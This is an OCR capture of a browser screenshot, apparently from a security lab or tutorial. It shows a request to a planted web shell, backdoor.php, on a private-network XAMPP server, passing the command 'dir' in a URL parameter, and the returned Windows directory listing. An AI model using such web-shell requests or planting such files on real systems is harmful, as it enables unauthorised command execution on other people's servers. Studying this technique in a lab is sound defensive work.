 http://192.168.168.101:8888/put/backdoor.php?cmd=dir - Windows Internet Explorer
http://192.168.168.101:8888/put/backdoor.php?cmd=dir
Live Search
http://192.168.168.101:8888/put/backdoor.php?cmd...
Page
Tools
Volume in drive C has no label. Volume Serial Number is 188C-1DCF Directory of C:\xampp\htdocs\put 01/05/2014 05:58
AM
. 01/05/2014 05:58 AM
.. 01/05/2014 05:58 AM 28 backdoor.php 01/05/2014 02:43 AM 699 index.html 2 File(s) 727 bytes 2 Dir(s)
20,286,681,088 bytes free